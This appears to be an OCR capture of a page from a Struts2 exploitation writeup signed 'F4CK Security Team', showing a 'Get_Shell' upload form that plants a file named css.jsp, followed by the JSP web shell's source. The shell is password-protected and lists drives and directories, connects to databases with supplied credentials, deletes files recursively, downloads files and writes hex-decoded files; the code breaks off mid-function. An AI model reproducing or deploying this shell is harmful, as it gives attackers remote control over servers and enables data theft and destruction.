 file:///E:/Other/Get_Shell.html
应用 建议网站 网页快讯库 从 IE 中导入
URL: http://localhost:8080/Struts2/2.jsp FileName: css.jsp Upload
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-
8";String EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String
s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("
[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("
[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws
Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++)
{sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new
SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0; i<l.length; i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?"
W":"";if(l[i].isDirectory())
{sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i
].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new
File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete())
{EE(x[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new
BufferedInputStream(new FileInputStream(s));os.write(("-
>"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-
").getBytes(),0,3);os.close();is.close();}void GG(String s,String d)throws Exception{String
h="0123456789ABCDEF";File f=new File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int
i=0; i<d.length();i+=2){os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i+1))));}os.close();}void
F4CK
Security Team